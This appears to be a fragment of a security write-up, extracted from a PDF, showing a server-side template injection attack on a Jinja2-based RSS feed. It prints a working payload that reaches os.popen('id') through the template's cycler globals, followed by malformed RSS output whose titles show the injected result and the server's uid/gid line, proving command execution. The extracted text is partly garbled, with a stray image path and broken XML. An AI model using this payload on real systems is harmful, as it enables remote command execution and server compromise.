 test
{{
self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()
}}
test
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title>test</title></item>
7
8 </channel>
9 <item><title>4</title></item>
10
11 </channel>
12 <item><title>uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
13 </title></item>
14
15 </channel>
16